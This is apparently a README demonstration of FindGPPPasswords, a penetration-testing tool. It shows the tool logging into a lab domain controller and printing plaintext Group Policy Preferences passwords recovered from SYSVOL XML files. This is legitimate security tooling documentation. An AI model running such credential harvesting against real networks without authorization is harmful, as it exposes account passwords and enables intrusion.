 [remi@THOR-LINUX:FindGPPPasswords]$ ./bin/linux/x64/FindGPPPasswords -u Administrator -p 'Admin123!' -d LAB --dc-ip 192.168.56.101
FindGPPPasswords - by @podalirius_ - v1.1
[2024-09-30 21h27m29s] INFO: Connected as 'LAB\Administrator'
[2024-09-30 21h27m29s] INFO: (1/2) Searching for GPPPasswords in '\\SRV-DC01.LAB.local\SYSVOL\' ...
[2024-09-30 21h27m29s] INFO: (2/2) Searching for GPPPasswords in '\\SRV-DC02.LAB.local\SYSVOL\' ...
[2024-09-30 21h27m34s] INFO:
[2024-09-30 21h27m34s] INFO: Results:
[2024-09-30 21h27m34s] INFO:
[2024-09-30 21h27m34s] INFO: [+] File: \\SRV-DC01.LAB.local\SYSVOL\LAB.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F7}\MACHINE\Preferences\Groups\Groups.xml
[2024-09-30 21h27m34s] INFO:   │ UserName : Administrator (built-in)
[2024-09-30 21h27m34s] INFO:   │ NewName : localadmin
[2024-09-30 21h27m34s] INFO:   │ Password : cqjkUH[xMt!6IOBfQZK?
[2024-09-30 21h27m34s] INFO:   └──
[2024-09-30 21h27m34s] INFO: [+] File: \\SRV-DC01.LAB.local\SYSVOL\LAB.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F7}\MACHINE\Preferences\Groups\ScheduledTasks.xml
[2024-09-30 21h27m34s] INFO:   │ RunAs : LAB\poda
[2024-09-30 21h27m34s] INFO:   │ Password : P0d4l1r1u5
[2024-09-30 21h27m34s] INFO:   └──
[2024-09-30 21h27m34s] INFO: Found 2 files containing Group Policy Preferences Passwords
[2024-09-30 21h27m34s] INFO: Total time elapsed: 00h00m05.0093s
[remi@THOR-LINUX:FindGPPPasswords]$